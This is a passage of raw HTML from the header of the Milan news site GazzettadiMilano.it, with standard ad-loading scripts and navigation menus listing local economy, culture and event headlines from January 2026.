                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9345";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2337";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/inaugurato-nuovo-ponte-manzoni-a-lecco/"  rel="bookmark" class="td-image-wrap " title="Inaugurato nuovo Ponte Manzoni a Lecco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurato nuovo Ponte Manzoni a Lecco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-nastro-4.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/inaugurato-nuovo-ponte-manzoni-a-lecco/"  rel="bookmark" title="Inaugurato nuovo Ponte Manzoni a Lecco">Inaugurato nuovo Ponte Manzoni a Lecco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/volontariato-e-territorio-7-milioni-da-regione-per-terzo-settore/"  rel="bookmark" class="td-image-wrap " title="Volontariato e Territorio, 7 milioni da Regione per terzo settore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volontariato e Territorio, 7 milioni da Regione per terzo settore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/volontariato-esenzioni.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/volontariato-e-territorio-7-milioni-da-regione-per-terzo-settore/"  rel="bookmark" title="Volontariato e Territorio, 7 milioni da Regione per terzo settore">Volontariato e Territorio, 7 milioni da Regione per terzo settore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/quando-la-semplicita-dellinterfaccia-fa-davvero-la-differenza-nel-gioco-online/"  rel="bookmark" class="td-image-wrap " title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/Videogiochi-e-lavoro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/quando-la-semplicita-dellinterfaccia-fa-davvero-la-differenza-nel-gioco-online/"  rel="bookmark" title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online">Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/aspesi-quando-la-semplicita-diventa-strategia/"  rel="bookmark" class="td-image-wrap " title="ASPESI: quando la semplicità diventa strategia" ><img class="entry-thumb" src="[data-uri]" alt="" title="ASPESI: quando la semplicità diventa strategia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IsbbHaoQ.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/" class="td-post-category" >Trend&amp;Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/aspesi-quando-la-semplicita-diventa-strategia/"  rel="bookmark" title="ASPESI: quando la semplicità diventa strategia">ASPESI: quando la semplicità diventa strategia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6624";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" class="td-image-wrap " title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Locandina_ilgatto_A3-copia.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar">Il Gatto con gli stivali, domenica 25 al Teatro Oscar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-giovanni-falzone-alla-camera-del-lavoro-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Giovanni-Falzone-Freak-Machine-%C2%A9-Riccardo-Musacchio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-giovanni-falzone-alla-camera-del-lavoro-sabato-24/"  rel="bookmark" title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24">Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" class="td-image-wrap " title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/penelope.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma">Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/sicuramente-educazione-stradale-a-scuola/"  rel="bookmark" class="td-image-wrap " title="Sicuramente, educazione stradale a scuola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sicuramente, educazione stradale a scuola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/progetto-Sicuramente.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/sicuramente-educazione-stradale-a-scuola/"  rel="bookmark" title="Sicuramente, educazione stradale a scuola">Sicuramente, educazione stradale a scuola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4112";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
